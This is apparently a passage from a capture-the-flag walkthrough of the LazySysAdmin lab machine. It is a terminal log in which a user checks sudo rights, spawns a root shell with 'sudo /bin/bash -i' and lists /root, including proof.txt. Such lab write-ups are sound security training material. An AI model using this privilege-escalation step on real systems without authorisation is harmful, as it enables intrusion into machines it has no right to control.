 togie@LazySysAdmin:/home$ sudo -l
[sudo] password for togie:
Matching Defaults entries for togie on LazySysAdmin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User togie may run the following commands on LazySysAdmin:
    (ALL : ALL) ALL
togie@LazySysAdmin:/home$ sudo /bin/bash -i
root@LazySysAdmin:/home# whoami
root
root@LazySysAdmin:/home# cd /root
root@LazySysAdmin:/root# ls a-l
ls: cannot access a-l: No such file or directory
root@LazySysAdmin:/root# ls -al
total 28
drwx------  3 root root 4096 Aug 15  2017 .
drwxr-xr-x 22 root root 4096 Aug 21  2017 ..
-rw-------  1 root root 1000 Aug 21  2017 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
drwx------  2 root root 4096 Aug 14  2017 .cache
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-r--r--  1 root root  347 Aug 21  2017 proof.txt